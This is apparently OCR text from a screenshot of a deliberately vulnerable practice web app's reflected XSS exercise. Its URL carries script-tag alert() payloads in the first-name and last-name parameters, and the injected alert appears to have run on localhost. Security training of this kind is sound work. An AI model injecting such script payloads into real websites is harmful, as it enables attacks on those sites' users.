 penlab - XSS
localhost/penlab/xss_get.php?firstname=<script>alert('XSS+-+First+Name')%3B<%2Fscript>&lastname=<script>alert('XSS+-+Last+Name')%3B<%2Fscrip
penlab
an extremely vuln web app !
Choose your bug:
---------------------- penlab ----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ XSS - Reflected (GET) /
Enter your first and last name:
First name:
SS - First Name');</script>
Last name:
SS - Last Name');</script>
Go
localhost
XSS - First Name
OK
in
f
Read localhost